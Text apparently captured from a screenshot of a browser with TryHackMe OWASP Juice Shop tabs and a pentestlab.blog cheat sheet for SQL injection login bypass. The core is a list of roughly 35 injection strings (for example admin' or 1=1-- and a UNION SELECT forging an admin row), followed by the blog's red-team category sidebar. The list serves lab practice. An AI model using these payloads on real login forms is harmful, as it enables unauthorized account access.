 TryHackMe | Hacktivities
TryHackMe | OWASP Juice Shop
OWASP Juice Shop
bypass login using sql injection
sql injection login bypass cheats
SQL Injection Authentication Byp
pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
Error
Apps
Google Meet
TryHackMe | Hackti...
IDOR
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
Domain Persistence – Machine Account
Domain Escalation – sAMAccountName Spoofing
Domain Persistence – AdminSDHolder
CATEGORIES
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
General Lab Notes (22)
Information Gathering (12)
Infrastructure (2)
Maintaining Access (4)
Mobile Pentesting (7)
Network Mapping (1)
Post Exploitation (13)
Red Team (114)
Credential Access (3)
Defense Evasion (22)
Domain Escalation (4)
Domain Persistence (4)
Lateral Movement
Follow
Type here to search
26°C Clear
ENG
20:14
07-02-2022
2